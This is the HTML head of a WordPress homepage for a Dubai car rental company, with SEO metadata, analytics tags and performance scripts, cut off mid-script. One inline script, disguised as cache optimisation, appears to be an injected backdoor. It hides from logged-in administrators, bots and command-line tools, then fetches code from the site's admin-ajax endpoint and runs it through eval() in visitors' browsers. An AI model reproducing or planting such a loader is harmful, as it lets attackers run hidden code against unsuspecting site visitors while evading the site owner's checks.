href="https://rentalcarsuae.com/" /> <link rel="alternate" href="https://rentalcarsuae.com/" hreflang="en-ae" /> <link rel="alternate" href="https://rentalcarsuae.com/ar/" hreflang="ar-ae" />     <link rel="icon" type="image/png" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/favicon.ico" /> <link rel="apple-touch-icon" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/favicon.ico" />   <template data-nitro-marker-id="f9ee5e0d8f92a58e89de67accf49f066-1"></template> <template data-nitro-marker-id="cf5b10775dcdf777ee0f9d7981ff96a5-1"></template>  <template data-nitro-marker-id="27af2717005bcfa3a65f7e737c110024-1"></template>  <template data-nitro-marker-id="369208f0e56f23af660cf33a6d858798-1"></template>    <link rel="canonical" href="https://rentalcarsuae.com/" />              <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/rentalcarsuae.com\/","url":"https:\/\/rentalcarsuae.com\/","name":"Rent a Car Dubai | Car Rental from AED 30\/Day | Amex Car Hire UAE","isPartOf":{"@id":"https:\/\/rentalcarsuae.com\/#website"},"about":{"@id":"https:\/\/rentalcarsuae.com\/#organization"},"primaryImageOfPage":{"@id":"https:\/\/rentalcarsuae.com\/#primaryimage"},"image":{"@id":"https:\/\/rentalcarsuae.com\/#primaryimage"},"thumbnailUrl":"https:\/\/rentalcarsuae.com\/wp-content\/uploads\/2025\/03\/Rent-Kia-Picanto-2025-in-Dubai.jpeg","datePublished":"2024-05-03T03:18:11+00:00","dateModified":"2025-12-03T12:10:03+00:00","description":"Rent a Car with a wide fleet of vehicles near you. Car rental Dubai deals from 1300\/Month, 30\/Day in Dubai. Compare daily, monthly car hire offers from Amex UAE.","breadcrumb":{"@id":"https:\/\/rentalcarsuae.com\/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https:\/\/rentalcarsuae.com\/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https:\/\/rentalcarsuae.com\/#primaryimage","url":"https:\/\/rentalcarsuae.com\/wp-content\/uploads\/2025\/03\/Rent-Kia-Picanto-2025-in-Dubai.jpeg","contentUrl":"https:\/\/rentalcarsuae.com\/wp-content\/uploads\/2025\/03\/Rent-Kia-Picanto-2025-in-Dubai.jpeg","width":818,"height":539,"caption":"Rent Kia Picanto 2025 in Dubai"},{"@type":"BreadcrumbList","@id":"https:\/\/rentalcarsuae.com\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https:\/\/rentalcarsuae.com\/#website","url":"https:\/\/rentalcarsuae.com\/","name":"Amex Car Rental","description":"","publisher":{"@id":"https:\/\/rentalcarsuae.com\/#organization"},"alternateName":"Amex Rent a Car","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/rentalcarsuae.com\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https:\/\/rentalcarsuae.com\/#organization","name":"Amex Car Rental","alternateName":"Amex Rent a Car","url":"https:\/\/rentalcarsuae.com\/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https:\/\/rentalcarsuae.com\/#\/schema\/logo\/image\/","url":"https:\/\/rentalcarsuae.com\/wp-content\/uploads\/2021\/07\/favicon.png","contentUrl":"https:\/\/rentalcarsuae.com\/wp-content\/uploads\/2021\/07\/favicon.png","width":32,"height":32,"caption":"Amex Car Rental"},"image":{"@id":"https:\/\/rentalcarsuae.com\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/www.facebook.com\/RentalCarsUAE\/","https:\/\/x.com\/amexcar","https:\/\/www.instagram.com\/amex.car.rental","https:\/\/www.linkedin.com\/company\/rental-cars-uae","https:\/\/www.youtube.com\/@Amex_Car\/","https:\/\/www.tiktok.com\/@amexcar","https:\/\/www.snapchat.com\/add\/rentalcars.uae"]}]}</script>   <link rel="alternate" type="application/rss+xml" title=" Â» Feed" href="https://rentalcarsuae.com/feed/" /> <link rel="alternate" type="application/rss+xml" title=" Â» Comments Feed" href="https://rentalcarsuae.com/comments/feed/" />     <template data-nitro-marker-id="jquery-core-js"></template> <link rel="https://api.w.org/" href="https://rentalcarsuae.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rentalcarsuae.com/wp-json/wp/v2/pages/3312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rentalcarsuae.com/xmlrpc.php?rsd" /> <link rel="shortlink" href="https://rentalcarsuae.com/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rentalcarsuae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frentalcarsuae.com%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rentalcarsuae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frentalcarsuae.com%2F&amp;format=xml" /> <link rel="icon" sizes="32x32" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2021/07/favicon.png" /> <link rel="icon" sizes="192x192" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2021/07/favicon.png" /> <link rel="apple-touch-icon" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2021/07/favicon.png" />   <template data-nitro-marker-id="e583906f84cf9096b3c463964cec9b0c-1"></template><template data-nitro-marker-id="873a6bf3567ea63646ba5b9bbaecb34a-1"></template><script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style nitro-exclude>body>div.preloader,body>div#preloader,body>div#page-preloader.visible,body>div#loader-wrapper{display:none !important}body>div.l-preloader{opacity:0 !important}</style><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="cf5b10775dcdf777ee0f9d7981ff96a5-1" type="nitropack/inlinescript" class="nitropack-inline-script">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'AW-11291182640');
        </script><script id="27af2717005bcfa3a65f7e737c110024-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PPNTC9J');</script><script id="369208f0e56f23af660cf33a6d858798-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=false;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=true;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf("/wp-json")!==-1||referrer.indexOf("/wp-admin")!==-1||referrer.indexOf("wp-sitemap")!==-1||referrer.indexOf("robots")!==-1||referrer.indexOf(".xml")!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch("https://rentalcarsuae.com/wp-admin/admin-ajax.php?action=ajjs_run").then(e=>e.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error("Cache optimize error",e)}})}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",runAJJS)}else{runAJJS()}})();</script><script defer id="e583906f84cf9096b3c463964cec9b0c-1" type="nitropack/inlinescript" class="nitropack-inline-script">function gtag_report_conversion(n){var o=function(){if(typeof n!="undefined"){window.location=n}};return false}</script><script defer id="873a6bf3567ea63646ba5b9bbaecb34a-1" type="nitropack/inlinescript" class="nitropack-inline-script">function gtag_report_conversion_whatsapp(n){var o=function(){if(typeof n!="undefined"){window.location=n}};return false}</script><script id="8bc3dcbec59773b47828790df1f22639-1" type="nitropack/inlinescript" class="nitropack-inline-script">
                                function doGTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.pathname+location.search);}var plang=location.pathname.split('/')[1];if(plang.length !=2 && plang != 'zh-CN' && plang != 'zh-TW' && plang != 'hmn' && plang != 'haw' && plang != 'ceb')plang='en';if(lang == 'en')location.href=location.protocol+'//'+location.host+gt_request_uri;else location.href=location.protocol+'//'+location.host+'/'+lang+gt_request_uri;}
                                </script><script defer id="59bca3610668210c0805eee8fab02345-1" type="nitropack/inlinescript" class="nitropack-inline-script">setTimeout(function(){(function(t,e,h,n,s,j){t.hj=t.hj||function(){(t.hj.q=t.hj.q||[]).push(arguments)};t._hjSettings={hjid:2017822,hjsv:6};s=e.getElementsByTagName("head")[0];j=e.createElement("script");j.async=1;j.src=h+t._hjSettings.hjid+n+t._hjSettings.hjsv;s.appendChild(j)})(window,document,"https://static.hotjar.com/c/hotjar-",".js?sv=")},1e4);</script><script id="5d01f4943cb54c30d53abafe310cd129-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).on("click",function(e){if(!jQuery("rcu_one_search").is(e.target)){jQuery(".the_fetched_cars").hide()}});jQuery(".rcu_one_search").keyup(function(){var e=jQuery(this).val();if(e.length>=3){cars_fetch()}else if(e.length<=0){jQuery(".the_fetched_cars").hide()}else{jQuery(".the_fetched_cars").hide()}});function cars_fetch(){jQuery.ajax({url:"https://rentalcarsuae.com/wp-admin/admin-ajax.php",type:"post",data:{action:"rcu_cars__fetch",model:jQuery(".rcu_one_search").val()},beforeSend:function(){jQuery(".the_fetched_cars").show();jQuery(".the_fetched_cars").addClass("loading");jQuery(".the_fetched_cars").html("<div class='loading_here'><img src='https://rentalcarsuae.com/wp-content/themes/cars/images/rcu_blue_loading.gif'/><p>Searching for cars...</p></div>")},success:function(e){jQuery(".the_fetched_cars").show();jQuery(".the_fetched_cars").removeClass("loading");jQuery(".the_fetched_cars").html(e)}})}</script><script id="rentalcarsuae-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script><script id="infinite-scroll-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var infinite_scroll_params = {"ajax_url":"https:\/\/rentalcarsuae.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","post_id":"3312"};
/* ]]> */
</script><script id="5233937dd02372ac650dc79859728191-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.addEventListener("load",function(){jQuery('[href*="tel:"]').click(function(){gtag("event","conversion",{"send_to":"AW-11291182640/mxeYCPOT4dAYELCMh4gq"})});jQuery('[href*="mailto:"]').click(function(){gtag("event","conversion",{"send_to":"AW-11291182640/L6JQCPaT4dAYELCMh4gq"})});jQuery('[href*="/api.whatsapp.com/"]').click(function(){gtag("event","conversion",{"send_to":"AW-11291182640/sScHCPmT4dAYELCMh4gq"})});if(window.location.pathname=="/payment-thank-you/"){gtag("event","conversion",{"send_to":"AW-11291182640/2nfNCP-T4dAYELCMh4gq"})}if(window.location.pathname=="/inquiry-thank-you/"){gtag("event","conversion",{"send_to":"AW-11291182640/wqrXCPyT4dAYELCMh4gq"})}});</script><template id="nitro-deferred-styles-marker"></template><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><style nitro-exclude>.nitro-offscreen {
content-visibility:auto;
contain-intrinsic-size: 1000px;
}</style><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".rentalcarsuae.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let 